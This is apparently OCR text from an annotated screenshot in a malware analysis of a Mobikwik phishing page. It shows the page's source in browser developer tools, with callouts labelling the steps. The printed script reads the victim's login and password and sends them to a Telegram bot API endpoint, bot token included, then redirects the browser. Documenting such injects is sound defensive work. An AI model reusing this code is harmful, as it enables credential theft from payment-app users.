 M
Email ID
Password
Login
Mobikwik Phishing page
Elements Console Sources Network Performance Memory Application » 6
<!DOCTYPE html>
...<html> == $0
<head>…</head>
<!--?php
$IMEI_country = htmlspecialchars($_REQUEST["p"], ENT_QUOTES);
include "config.php"; ?-->
<body class="bodyclass">
<div id="content_div">…</div>
<script>
function test2(){setTimeout(function(){
window.location.replace("https://asdsadasfgertregdfgdfvcv.org");}, 1000); }; function
sentServer()
{
var oNumInp1 = document.getElementById('login');
var oNumInp2 = document.getElementById('password');
Access user credentials
if ((oNumInp1.value.length > 5)&&(oNumInp2.value.length > 3)) {
var url='<?php echo $URL; ?>';
var imei_c='<?php echo $IMEI_country; ?>';
var login1 = document.forms["form"].elements["login"].value;
var pass = document.forms["form"].elements["password"].value;
fetch("https://api.telegram.org/bot1900116382:AAHdStvE0Pr4vI7ZEHj5BdFJAlCOvaovRRY/sendMessage?
chat_id=-1001411035819&text=|Injection_4|mobikwik|"+login1+"|"+pass); test2();
}
}
</script>
</body>
</html>
Upload the credentials
to Telegram C&C